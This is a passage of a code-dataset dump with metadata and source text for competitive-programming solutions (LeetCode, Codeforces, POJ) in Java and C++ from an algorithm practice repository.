"text": "/**\n * AC: Runtime: 47 ms, faster than 26.75% of Java online submissions for Find All Anagrams in a String.\n * Memory Usage: 40.4 MB, less than 21.17% of Java online submissions for Find All Anagrams in a String.\n */\nclass Solution {\n public List<Integer> findAnagrams(String s, String p) {\n List<Integer> ret = new LinkedList<>();\n if (s.length() < p.length()) {\n return ret;\n }\n HashMap<String, Integer> pRecord = new HashMap<>();\n HashMap<String, Integer> sTempRecord = new HashMap<>();\n for(int i = 0; i < p.length(); i++) {\n String tempChar = String.valueOf(p.charAt(i));\n String sTempChar = String.valueOf(s.charAt(i));\n pRecord.merge(tempChar, 1, Integer::sum);\n sTempRecord.merge(sTempChar, 1, Integer::sum);\n }\n\n for(int i = 0; i < s.length() + 1 - p.length(); i++) {\n if (i != 0) {\n String char1 = String.valueOf(s.charAt(i - 1));\n String char2 = String.valueOf(s.charAt(i + p.length() - 1));\n sTempRecord.merge(char1, -1, Integer::sum);\n if (sTempRecord.get(char1) == 0) {\n sTempRecord.remove(char1);\n }\n sTempRecord.merge(char2, 1, Integer::sum);\n }\n if (sTempRecord.equals(pRecord)) {\n ret.add(i);\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.38669949769973755,
"alphanum_fraction": 0.40270936489105225,
"avg_line_length": 25.19354820251465,
"blob_id": "f4edff7d37a146d94b4ebd4e03f529d1c47f1c1b",
"content_id": "542e1222a03ee3cbb5e58f0fbab8f5afc8b43754",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 812,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 31,
"path": "/codeForces/Codeforces_1579A_Casimir_s_String_Solitaire.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 187 ms \n// Memory: 0 KB\n// .\n// T:O(sum(str[i].length)), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1579A_Casimir_s_String_Solitaire {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n String str = sc.next();\n int aCount = 0, bCount = 0, cCount = 0;\n for (char c : str.toCharArray()) {\n if (c == 'A') {\n aCount++;\n }\n if (c == 'B') {\n bCount++;\n }\n if (c == 'C') {\n cCount++;\n }\n }\n\n System.out.println(aCount + cCount == bCount ? \"YES\" : \"NO\");\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5296385288238525,
"alphanum_fraction": 0.5691566467285156,
"avg_line_length": 34.169490814208984,
"blob_id": "5fd1ff224cafefd902b208a94008c080caaa2a9f",
"content_id": "736f06129247b2183777f727137bfd569d42fd1e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2141,
"license_type": "no_license",
"max_line_length": 189,
"num_lines": 59,
"path": "/Poj_Judge_solved/poj_1008_Maya_Calendar.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "//POJ 1008 Maya Calendar解题报告\n//\n#include <iostream>\n#include <cstring>\n#include <cstdio>\n#include <cmath>\n#include <algorithm>\n#include <string>\n#include <List>\nusing namespace std;\n\n/*pop, no, zip, zotz, tzec, xul, yoxkin, mol, chen, yax, zac, ceh, mac, kankin, muan, pax, koyab, cumhu 0 to 19\n uayet and had 5 days 0, 1, 2, 3, 4\n */ \n/*Tzolkin\n 13个月\n imix, ik, akbal, kan, chicchan, cimi, manik, lamat, muluk, ok, chuen, eb, ben, ix, mem, cib, caban, eznab, canac, ahau \n每个月的20天:1 imix, 2 ik, 3 akbal, 4 kan, 5 chicchan, 6 cimi, 7 manik, 8 lamat, 9 muluk, 10 ok, 11 chuen, 12 eb, 13 ben, 1 ix, 2 mem, 3 cib, 4 caban, 5 eznab, 6 canac, 7 ahau\n */\n const string Haab[19] = {\"pop\", \"no\", \"zip\", \"zotz\", \"tzec\", \"xul\", \"yoxkin\", \"mol\", \"chen\", \"yax\", \"zac\", \"ceh\", \"mac\", \"kankin\", \"muan\", \"pax\", \"koyab\", \"cumhu\", \"uayet\"};\nconst string Toklin[20] = {\"imix\", \"ik\", \"akbal\", \"kan\", \"chicchan\", \"cimi\", \"manik\", \"lamat\", \"muluk\", \"ok\", \"chuen\", \"eb\", \"ben\", \"ix\", \"mem\", \"/*cib\", \"caban\", \"eznab\", \"canac\", \"ahau\"};\n\n//haab第几个月\nint HaabMonthConvert(string s)\n{\n for (int i = 0; i < 19; i++)\n if (s == Haab[i])\n return i + 1;\n}\n//Toklin的天的名字\nstring ToklinDayConvert(int n)\n{\n return Toklin[n - 1];\n}\nint main()\n{\n int nCase;\n cin >> nCase;\n int HaabDay, HaabYear;\n string HaabMonth, ch;\n int ToklinDay, ToklinYear;\n string ToklinDayName;\n int HaabTotalday;\n for (int i = 1; i <= nCase; i++)\n {\n cin >> HaabDay >> ch >> HaabMonth >> HaabYear;\n //cout << HaabDay << HaabMonth << HaabYear;\n HaabTotalday = HaabYear * 365 + 20 * (HaabMonthConvert(HaabMonth) - 1) + HaabDay + 1;\n //+1是因为Haab是0-19\n ToklinYear = HaabTotalday / 260;\n ToklinDay = (HaabTotalday % 260) % 13;\n ToklinDayName = ToklinDayConvert((HaabTotalday % 260) % 20);\n //cout << HaabTotalday << \" \" << (HaabTotalday % 260) % 20;\n if (i == 1)\n cout << nCase << endl;\n cout << ToklinDay << \" \" << ToklinDayName << \" \" << ToklinYear << endl;\n }\n return 0;\n}\n"
},
{
"alpha_fraction": 0.45703840255737305,
"alphanum_fraction": 0.4917733073234558,
"avg_line_length": 26.350000381469727,
"blob_id": "e695c4342d116791a4857e935e8a40a0cd99266c",
"content_id": "f9b9ba47ad78433a52063a9b5384f9efca709326",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 547,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 20,
"path": "/leetcode_solved/leetcode_0053_Maximum_Subarray.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 8 ms, faster than 71.64% of C++ online submissions for Maximum Subarray.\n * Memory Usage: 9.4 MB, less than 47.06% of C++ online submissions for Maximum Subarray.\n *\n */\nclass Solution {\npublic:\n int maxSubArray(vector<int>& nums) {\n int n = nums.size();\n int* dp = new int[n];\n dp[0] = nums[0];\n int max = dp[0];\n for(int i = 1; i < n; i++) {\n dp[i] = nums[i] + (dp[i - 1] > 0 ? dp[i - 1] : 0);\n max = std::max(max, dp[i]);\n }\n return max;\n }\n};\n"
},
{
"alpha_fraction": 0.4883227050304413,
"alphanum_fraction": 0.5116772651672363,
"avg_line_length": 33.925926208496094,
"blob_id": "5d57a7dc3fac81a13522484196d91301cc5b0bc4",
"content_id": "9cfdbdb2ab8a2196114836dcfb82513a9fe32451",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 950,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 27,
"path": "/leetcode_solved/leetcode_1200_Minimum_Absolute_Difference.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 14 ms, faster than 98.16% of Java online submissions for Minimum Absolute Difference.\n// Memory Usage: 50.8 MB, less than 13.31% of Java online submissions for Minimum Absolute Difference.\n// \n// 复杂度:T:O(nlogn), S:O(n)\n//\nclass Solution {\n public List<List<Integer>> minimumAbsDifference(int[] arr) {\n Arrays.sort(arr);\n int minDiff = arr[1] - arr[0], temp;\n for (int i = 1; i < arr.length - 1; i++) {\n temp = arr[i + 1] - arr[i];\n if (temp < minDiff) {\n minDiff = temp;\n }\n }\n List<List<Integer>> ret = new LinkedList<>();\n for (int i = 0; i < arr.length - 1; i++) {\n temp = arr[i + 1] - arr[i];\n if (temp == minDiff) {\n List<Integer> tempList = new LinkedList<Integer>(Arrays.asList(arr[i], arr[i + 1]));\n ret.add(tempList);\n }\n }\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.44436416029930115,
"alphanum_fraction": 0.46531790494918823,
"avg_line_length": 30.454545974731445,
"blob_id": "7323748cba28bb01dfe8413a2610fa70240d2229",
"content_id": "e1fb8b3358993d07b140553a88542c0b54144861",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1576,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 44,
"path": "/leetcode_solved/leetcode_0074_Search_a_2D_Matrix.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "GB18030",
"text": "class Solution {\npublic:\n /**\n * AC: \n * Runtime: 8 ms, faster than 93.95% of C++ online submissions for Search a 2D Matrix.\n * Memory Usage: 9.7 MB, less than 100.00% of C++ online submissions for Search a 2D Matrix.\n * 注意这题的坑,假如 matrix 为空 vector, 或者为 “[[]]” (行1,列0),都会引发数组index 错误的致命错误。\n * 类似的问题注意题目是否已给定非空,等等限制条件,否则一次错误提交就是大量的罚时,得不偿失。\n *\n */ \n bool searchMatrix(vector<vector<int>>& matrix, int target) {\n if(matrix.empty() || matrix[0].empty())\n return false;\n int row = matrix.size(); // 行数\n int col = matrix[0].size(); // 列数\n int i = 0;\n \n\n // 找到所在行\n while(!(target >= matrix[i][0] && target <= matrix[i][col - 1])) {\n i++;\n if(i > row - 1) // 所有行都不满足\n return false;\n }\n\n int left = 0;\n int right = col - 1;\n int mid = left + (right - left) / 2;\n if(matrix[i][mid] == target)\n return true;\n while(left <= right) {\n if(matrix[i][mid] == target)\n return true;\n else if(matrix[i][mid] > target) {\n right = mid - 1;\n mid = left + (right - left) / 2;\n } else if(matrix[i][mid] < target) {\n left = mid + 1;\n mid = left + (right - left) / 2;\n }\n }\n return false;\n }\n};\n"
},
{
"alpha_fraction": 0.3604716360569,
"alphanum_fraction": 0.37956205010414124,
"avg_line_length": 35.367347717285156,
"blob_id": "bc0d03d66e2774d0932cd4847ebdaa9d2b839143",
"content_id": "18fdd0e9d6b00cb151434b949c29daec034d37b1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1781,
"license_type": "no_license",
"max_line_length": 124,
"num_lines": 49,
"path": "/leetcode_solved/leetcode_1493_Longest_Subarray_of_1's_After_Deleting_One_Element.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 7 ms, faster than 10.82% of Java online submissions for Longest Subarray of 1's After Deleting One Element.\n// Memory Usage: 58.2 MB, less than 5.41% of Java online submissions for Longest Subarray of 1's After Deleting One Element.\n// compare any two consecutive 1's sequences and check whether their distance is only one 1.\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int longestSubarray(int[] nums) {\n int len = nums.length, prePos = -1, preLen = 0, curPos = -1, curLen = 0, ret = 0;\n boolean hasZero = false;\n for (int i = 0; i < len; i++) {\n if (curPos == -1) {\n if (nums[i] == 1) {\n curPos = i;\n curLen = 1;\n } else {\n hasZero = true;\n }\n } else {\n if (nums[i] == 1) {\n if (curPos == -2) {\n curPos = i;\n }\n curLen++;\n if (prePos != -1) {\n if (curPos - prePos - preLen == 1) {\n ret = Math.max(ret, preLen + curLen);\n }\n }\n } else {\n if (prePos != -1) {\n if (curPos - prePos - preLen == 1) {\n ret = Math.max(ret, preLen + curLen);\n }\n }\n prePos = curPos;\n preLen = curLen;\n curPos = -2;\n curLen = 0;\n hasZero = true;\n }\n }\n ret = Math.max(ret, curLen);\n }\n if (!hasZero) {\n ret -= 1;\n }\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.4735202491283417,
"alphanum_fraction": 0.49428868293762207,
"avg_line_length": 27.323530197143555,
"blob_id": "0af118126c2f0c0395479eab77a3fd464aad3cb9",
"content_id": "a72ae852a04a3dd8f55094d74d2ccc6c946c2316",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 963,
"license_type": "no_license",
"max_line_length": 129,
"num_lines": 34,
"path": "/leetcode_solved/leetcode_0034_Find_First_and_Last_Position_of_Element_in_Sorted_Array.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * Runtime: 20 ms, faster than 54.78% of C++ online submissions for Find First and Last Position of Element in Sorted Array.\n * Memory Usage: 13.9 MB, less than 25.94% of C++ online submissions for Find First and Last Position of Element in Sorted Array.\n *\n */\nclass Solution {\npublic:\n vector<int> searchRange(vector<int>& nums, int target) {\n vector<int> ret;\n \tint left = 0, right = 0;\n int isLeftFound = 0;\n for (int i = 0; i < nums.size(); i++) {\n if (!isLeftFound && nums[i] == target) {\n left = right = i;\n isLeftFound = 1;\n continue;\n }\n\n if (isLeftFound && nums[i] == target) {\n right = i;\n }\n }\n\n if (!isLeftFound) {\n ret.push_back(-1);\n ret.push_back(-1);\n } else {\n ret.push_back(left);\n ret.push_back(right);\n }\n\n return ret;\n }\n};\n"
},
{
"alpha_fraction": 0.5822238326072693,
"alphanum_fraction": 0.5905001759529114,
"avg_line_length": 34.64102554321289,
"blob_id": "57193001da0d12e9621428a69575084440d51333",
"content_id": "2b77b73cdb354bc6ca92fc850fb5715f3bde295b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2779,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 78,
"path": "/leetcode_solved/leetcode_0355_Design_Twitter.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 8 ms, faster than 97.94% of Java online submissions for Design Twitter.\n// Memory Usage: 37.3 MB, less than 62.84% of Java online submissions for Design Twitter.\n// hashmap.\n// T:post,follow,unfollow:O(1), getFeed: O(n)\n// \nclass Twitter {\n private HashMap<Integer, List<Integer>> userPubList;\n private HashMap<Integer, HashSet<Integer>> userFollowList;\n private List<Integer> totalPubList;\n\n public Twitter() {\n userPubList = new HashMap<>();\n userFollowList = new HashMap<>();\n totalPubList = new LinkedList<>();\n }\n\n public void postTweet(int userId, int tweetId) {\n if (userPubList.containsKey(userId)) {\n userPubList.get(userId).add(0, tweetId);\n } else {\n List<Integer> tempList = new LinkedList<>();\n tempList.add(tweetId);\n userPubList.put(userId, tempList);\n }\n totalPubList.add(0, tweetId);\n }\n\n public List<Integer> getNewsFeed(int userId) {\n List<Integer> userList = new ArrayList<>(userPubList.getOrDefault(userId, new LinkedList<>()));\n if (userFollowList.containsKey(userId)) {\n HashSet<Integer> feedSet = new HashSet<>(userList);\n for (int followedUserId: userFollowList.get(userId)) {\n feedSet.addAll(userPubList.getOrDefault(followedUserId, new LinkedList<>()));\n }\n List<Integer> totalFeedList = new LinkedList<>();\n for (int feedId: totalPubList) {\n if (feedSet.contains(feedId)) {\n totalFeedList.add(feedId);\n if (totalFeedList.size() == feedSet.size() || totalFeedList.size() >= 10) {\n break;\n }\n }\n }\n return totalFeedList;\n } else {\n if (userList.size() > 10) {\n userList = userList.subList(0, 10);\n }\n return userList;\n }\n }\n\n public void follow(int followerId, int followeeId) {\n if (userFollowList.containsKey(followerId)) {\n userFollowList.get(followerId).add(followeeId);\n } else {\n HashSet<Integer> tempSet = new HashSet<>();\n tempSet.add(followeeId);\n userFollowList.put(followerId, tempSet);\n }\n }\n\n public void unfollow(int followerId, int followeeId) {\n if (userFollowList.containsKey(followerId)) {\n userFollowList.get(followerId).remove(followeeId);\n }\n }\n}\n\n\n/**\n * Your Twitter object will be instantiated and called as such:\n * Twitter obj = new Twitter();\n * obj.postTweet(userId,tweetId);\n * List<Integer> param_2 = obj.getNewsFeed(userId);\n * obj.follow(followerId,followeeId);\n * obj.unfollow(followerId,followeeId);\n */"
},
{
"alpha_fraction": 0.46380695700645447,
"alphanum_fraction": 0.4772118031978607,
"avg_line_length": 11.896552085876465,
"blob_id": "fa64f2c7f864a83df50bef3bfc12c1394af82457",
"content_id": "d5c6a66db088e0770f1c6f8d8132cb5874e44c75",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 373,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 29,
"path": "/contest/leetcode_biweek_26/leetcode_5396_Consecutive_Characters.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC\n *\n */\nclass Solution {\npublic:\n int maxPower(string s) {\n\t\tint ret = 1;\n\t\tint nowLength = 1;\n\t\tint size = s.length();\n\t\tchar nowChar = s[0];\n\n\t\tfor (int i = 1; i < size; i++) {\n\t\t\tif (s[i] == nowChar) {\n\t\t\t\tnowLength++;\n\t\t\t\tif (nowLength > ret) {\n\t\t\t\t\tret = nowLength;\n\t\t\t\t}\n\t\t\t}\n\t\t\telse {\n\t\t\t\tnowLength = 1;\n\t\t\t\tnowChar = s[i];\n\t\t\t}\n\t\t}\n\n\t\treturn ret;\n\n\t}\n};"
},
{
"alpha_fraction": 0.47386759519577026,
"alphanum_fraction": 0.4895470440387726,
"avg_line_length": 22,
"blob_id": "54f5e079db4769fea2b9d3023d7a97e082240d95",
"content_id": "9c6f8fa37276ec9746b5b2e28fb27a1294f7cbb3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 594,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 25,
"path": "/contest/leetcode_biweek_17/leetcode_5146_Distinct_Echo_Substrings.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n int distinctEchoSubstrings(string text) {\n\t\tvector<string> ret;\n\t\tint textLength = text.length();\n\t\tfor (int i = 0; i < textLength; i++) {\n\t\t\tfor (int j = i + 1; j < textLength; j += 2) {\t// 偶数个字符的子串\n\t\t\t\tbool flag = true;\n\t\t\t\tfor (int k = 0; k < (j - i + 1) / 2; k++) {\n\t\t\t\t\tif (text[i + k] != text[(j + i) / 2 + 1 + k]) {\n\t\t\t\t\t\tflag = false;\n\t\t\t\t\t\tbreak;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\tif (flag) {\n\t\t\t\t\tstring temp = text.substr(i, (j - i) + 1);\n\t\t\t\t\tret.push_back(temp);\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t\tset<string>s(ret.begin(), ret.end());\t// 去重\n\n\t\treturn s.size();\n\t}\n};"
},
{
"alpha_fraction": 0.46718576550483704,
"alphanum_fraction": 0.4716351628303528,
"avg_line_length": 22.076923370361328,
"blob_id": "1935ee7beb52839ef601a65032861fcaa23a3ab8",
"content_id": "04175325075bb1c47b0efd65b7bec437070d5a72",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 957,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 39,
"path": "/leetcode_solved/leetcode_0025_Reverse_Nodes_in_k-Group.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * 思路:以每 K 个为一组,反转链表。划分到末尾不足 K 个的不做处理。\n *\n */\n/**\n * Definition for singly-linked list.\n * struct ListNode {\n * int val;\n * ListNode *next;\n * ListNode(int x) : val(x), next(NULL) {}\n * };\n */\nclass Solution {\npublic:\n ListNode* reverseKGroup(ListNode* head, int k) {\n if(head == NULL || k == 1)\n \treturn head;\n int num = 0;\n ListNode* preheader = new ListNode(-1);\n preheader->next = head;\n ListNode* cur = preheader, *next, *prev = preheader;\n while(cur = cur->next)\n \tnum++;\n while(num >= k) {\n \tcur = prev->next;\n \tnext = cur->next;\n \tfor(int i = 1; i < k; ++i) {\n \t\tcur->next = next->next;\n \t\tnext->next = prev->next;\n \t\tprev->next = next;\n \t\tnext = cur->next;\n \t}\n \tprev = cur;\n \tnum -= k;\n }\n\n return preheader->next;\n }\n};"
},
{
"alpha_fraction": 0.4928176701068878,
"alphanum_fraction": 0.5215469598770142,
"avg_line_length": 38.39130401611328,
"blob_id": "7c9000066ca0f5ef3e7d486796b4759fe88387ba",
"content_id": "10cd55193ac64ae8dae06b2aed920847aadebbf4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1027,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 23,
"path": "/leetcode_solved/leetcode_0852_Peak_Index_in_a_Mountain_Array.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 0 ms, faster than 100.00% of Java online submissions for Peak Index in a Mountain Array.\n// Memory Usage: 38.8 MB, less than 90.53% of Java online submissions for Peak Index in a Mountain Array.\n// binary search 二分查找。注意左右偏移时不用 left = mid + 1, right = mid - 1, 这样还要检查越界会比较麻烦。\n// 由于题目假定肯定存在满足的,所以只需 left = mid,right = mid, 这样mid 范围缩小到极限一定是答案\n// T:O(log2(n)), S:O(1)\n// \nclass Solution {\n public int peakIndexInMountainArray(int[] arr) {\n int left = 0, right = arr.length - 1;\n while (right - left > 1) {\n int mid = (left + right) / 2;\n if (arr[mid + 1] > arr[mid] && arr[mid - 1] < arr[mid]) {\n left = mid;\n } else if (arr[mid + 1] < arr[mid] && arr[mid - 1] > arr[mid]) {\n right = mid;\n } else {\n return mid;\n }\n }\n return -1;\n }\n}"
},
{
"alpha_fraction": 0.35205182433128357,
"alphanum_fraction": 0.39308854937553406,
"avg_line_length": 22.149999618530273,
"blob_id": "3a1d5e5c10ab3486089e2181282f1dc6aa901db8",
"content_id": "3dea50963dc54b37f25ad8ece48482e113e60d26",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 463,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 20,
"path": "/leetcode_solved/leetcode_2427_Number_of_Common_Factors.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 1 ms Beats 100% \n// Memory 41 MB Beats 75%\n// Travel through factors.\n// T:O(Math.min(a, b)), S:O(1)\n// \nclass Solution {\n public int commonFactors(int a, int b) {\n int ret = 0, step = 1;\n if (a % 2 != 0 || b % 2 != 0) {\n step = 2;\n }\n for (int i = 1; i <= Math.min(a, b); i += step) {\n if (a % i == 0 && b % i == 0) {\n ret++;\n }\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.5227272510528564,
"alphanum_fraction": 0.5350123047828674,
"avg_line_length": 29.735849380493164,
"blob_id": "03f6e24d36b3ee81caa99919c2ad84294c932b9d",
"content_id": "f5eeb140eb1baf77892bb084814e4f069a055df2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1722,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 53,
"path": "/leetcode_solved/leetcode_0515_Find_Largest_Value_in_Each_Tree_Row.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 2 ms, faster than 29.55% of Java online submissions for Find Largest Value in Each Tree Row.\n// Memory Usage: 39.1 MB, less than 59.71% of Java online submissions for Find Largest Value in Each Tree Row.\n// 思路:先层次序,再取最大\n// T:O(n), S:O(n)\n//\n/**\n * Definition for a binary tree node.\n * public class TreeNode {\n * int val;\n * TreeNode left;\n * TreeNode right;\n * TreeNode() {}\n * TreeNode(int val) { this.val = val; }\n * TreeNode(int val, TreeNode left, TreeNode right) {\n * this.val = val;\n * this.left = left;\n * this.right = right;\n * }\n * }\n */\nclass Solution {\n public List<Integer> largestValues(TreeNode root) {\n List<List<Integer>> record = new ArrayList<>();\n List<Integer> ret = new LinkedList<>();\n LevelOrderSolve(root, record, 0);\n // 取每一层最后一个\n for (List<Integer> item: record) {\n \t// 注意:这里不用 stream() 来取最大,因为发现更慢,具体原因还不清楚..\n int tempMax = item.get(0);\n for (Integer item2: item) {\n if (item2 > tempMax) {\n tempMax = item2;\n }\n }\n ret.add(tempMax);\n }\n return ret;\n }\n\n private void LevelOrderSolve(TreeNode root, List<List<Integer>> out, int depth) {\n if (root == null) {\n return;\n }\n if (out.size() < depth + 1) {\n List<Integer> temp = new ArrayList<>();\n out.add(temp);\n }\n out.get(depth).add(root.val);\n LevelOrderSolve(root.left, out, depth + 1);\n LevelOrderSolve(root.right, out, depth + 1);\n }\n}"
},
{
"alpha_fraction": 0.5596330165863037,
"alphanum_fraction": 0.5779816508293152,
"avg_line_length": 17.33333396911621,
"blob_id": "c608a938f732c69a63c459939750abdda7b0f9ed",
"content_id": "3502b88b19e1e44637e31e6cdfb1e49285f576af",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 109,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 6,
"path": "/leetcode_solved/leetcode_0367_Valid_Perfect_Square.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n bool isPerfectSquare(int num) {\n return fmod(sqrt(num), 1) == 0;\n }\n};"
},
{
"alpha_fraction": 0.38448846340179443,
"alphanum_fraction": 0.43316832184791565,
"avg_line_length": 35.727272033691406,
"blob_id": "a93e08fa28919a144d0fe86146461d8956b3f0cd",
"content_id": "50d6e7b14119a49623e762ed4d39e0f34a80cb35",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1212,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 33,
"path": "/codeForces/Codeforces_0698A_Vacations.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 202 ms \n// Memory: 0 KB\n// DP.\n// T:O(n), S:O(n)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_0698A_Vacations {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int n = sc.nextInt(), ret = 0;\n int[] arr = new int[n];\n // dp0: rest dp1: go to gym, dp2: go to contest\n int[] dp0 = new int[n + 1], dp1 = new int[n + 1], dp2 = new int[n + 1];\n for (int i = 0; i < n; i++) {\n int a = sc.nextInt();\n arr[i] = a;\n }\n for (int i = 0; i < n; i++) {\n dp0[i + 1] = Math.max(dp0[i], Math.max(dp1[i], dp2[i]));\n if (arr[i] == 1) { // contest\n dp2[i + 1] = Math.max(dp0[i] + 1, Math.max(dp1[i] + 1, dp2[i]));\n } else if (arr[i] == 2) { // gym\n dp1[i + 1] = Math.max(dp0[i] + 1, Math.max(dp2[i] + 1, dp1[i]));\n } else if (arr[i] == 3) { // either\n dp1[i + 1] = Math.max(dp0[i] + 1, Math.max(dp2[i] + 1, dp1[i]));\n dp2[i + 1] = Math.max(dp0[i] + 1, Math.max(dp1[i] + 1, dp2[i]));\n }\n }\n\n System.out.println(n - Math.max(dp0[n], Math.max(dp1[n], dp2[n])));\n }\n}\n"
},
{
"alpha_fraction": 0.48130276799201965,
"alphanum_fraction": 0.49276235699653625,
"avg_line_length": 33.5625,
"blob_id": "50a03daab4a9ac565b5cfa1257cd726ecb979472",
"content_id": "d7f1ec7a8560882cf247cf38ceaf5afedd7e7136",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1666,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 48,
"path": "/leetcode_solved/leetcode_0692_Top_K_Frequent_Words.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 7 ms, faster than 22.78% of Java online submissions for Top K Frequent Words.\n// Memory Usage: 39.2 MB, less than 51.35% of Java online submissions for Top K Frequent Words.\n// using treemap to sort frequency\n// T:O(nlogn), S:O(n)\n//\nclass Solution {\n public List<String> topKFrequent(String[] words, int k) {\n List<String> ret = new LinkedList<>();\n HashMap<String, Integer> record = new HashMap<>();\n for (String word: words) {\n record.merge(word, 1, Integer::sum);\n }\n // 倒序输出\n TreeMap<Integer, List<String>> timeToString = new TreeMap<>(new Comparator<Integer>() {\n @Override\n public int compare(Integer o1, Integer o2) {\n return o2 - o1;\n }\n });\n for (String str: record.keySet()) {\n int time = record.get(str);\n if (timeToString.containsKey(time)) {\n timeToString.get(time).add(str);\n } else {\n List<String> tempList = new ArrayList<>();\n tempList.add(str);\n timeToString.put(time, tempList);\n }\n }\n\n for (int time: timeToString.keySet()) {\n List<String> list = timeToString.get(time);\n if (list.size() > 1) {\n Collections.sort(list);\n }\n if (ret.size() + list.size() <= k) {\n ret.addAll(list);\n } else {\n int curSize = ret.size();\n for (int i = 0; i < k - curSize; i++) {\n ret.add(list.get(i));\n }\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.4084967374801636,
"alphanum_fraction": 0.4202614426612854,
"avg_line_length": 26.321428298950195,
"blob_id": "04ea90ccfff2397131668b49531e3a840db8ae2f",
"content_id": "615a8d290b772da841aa33a874c654e85b070a86",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1546,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 56,
"path": "/leetcode_solved/leetcode_0016_3Sum_Closest.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
